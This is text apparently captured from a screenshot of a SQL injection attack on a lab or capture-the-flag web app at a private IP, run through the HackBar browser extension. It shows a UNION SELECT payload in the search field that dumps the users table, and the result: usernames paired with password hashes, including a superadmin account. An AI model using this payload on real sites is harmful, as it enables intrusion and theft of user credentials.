 Search for your favourite book title search
Book ID Book Title
1 David+5d41402abc4b2a76b9719d911017c592,Beckham+6269c4f71a55b24bad0f0267d9be5508,anonymous+0f359740bd1cda994f8b55330c86d845,testismyname+05a671c66aefea124cc08b76ea6d30bb,superadmin+23
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微
Load URL http://10.10.10.130/welcome.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
search=' union select 1,(select(group_concat(concat(name,0x2b,pasword)))from(users)),3 #